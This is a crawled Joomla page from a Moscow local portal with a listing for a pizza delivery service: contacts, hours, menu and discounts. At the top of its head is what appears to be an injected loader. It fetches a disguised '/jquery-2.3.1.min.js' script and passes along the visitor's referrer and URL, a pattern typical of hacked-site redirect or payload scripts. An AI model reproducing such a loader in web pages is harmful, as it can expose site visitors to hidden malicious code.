

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo/669-dostavka-picca-sushi-novoperedelkino-solncevo
body_size: 12042
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Доставка пиццы в Солнцево и Новопеределкино - Империя пиццы - Боровка.ру</title>
  
  <meta name="description" content="Доставка пиццы в Солнцево и Новопеределкино - Империя пиццы" />
  <meta name="keywords" content="Доставка пиццы в Солнцево,пицца Новопеределкино, Империя пиццы доставка, пицца солнцево, пицца новопеределкино" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="Доставка пиццы в Солнцево и Новопеределкино - Империя пиццы - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=669&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Империя пиццы" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='de1fe141580c5bc98c22d9a646f1aff0';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=83', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a><span>Империя пиццы</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Доставка пиццы в Солнцево и Ново-Переделкино		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/dostavka-picca-novoperedelkino-solncevo/669-dostavka-picca-sushi-novoperedelkino-solncevo">Империя пиццы</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/dostavka-picca-novoperedelkino-solncevo/669-dostavka-picca-sushi-novoperedelkino-solncevo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/1a/08987.png" alt="империя пиццы доставка пиццы в солнцево и новопеределкино" height="143" width="165" />Тел: 790-77-97<br />Время работы: круглосуточно, с 5-8 утра перерыв.<br />Минимальный заказ: 400 рублей<br />Сайт: www.mypizza.ru</strong><br /><br /><br /><br /><br /> 

<strong><br /></strong>
<h4><span style="color: #ff6600;"><strong>Доставка пиццы в Солнцево, Ново-Переделкино</strong></span></h4>
<strong>- Пицца<br />- Салаты, Закуски<br />- Соусы<br />- Десерты<br />- Напитки, Пиво<br />- Сигареты</strong><br /><br /><strong>- При заказе в День Рождения скидка 10%. При заказе от 900 руб подарок на выбор: морс, чикенбургер, «Сяке-маки».<br />Скидки не суммируются между собой.<br />- Приложение Империя пиццы для&nbsp; iPhone &amp; Android</strong>.<br /><strong>- SMS заказ и обратный звонок.</strong><br /><br /><br /><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(669, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=73926" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="669" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/dostavka-picca-novoperedelkino-solncevo" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9kb3N0YXZrYS1waWNjYS1ub3ZvcGVyZWRlbGtpbm8tc29sbmNldm8vNjY5LWRvc3RhdmthLXBpY2NhLXN1c2hpLW5vdm9wZXJlZGVsa2luby1zb2xuY2V2bw==" />
	<input type="hidden" name="de1fe141580c5bc98c22d9a646f1aff0" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
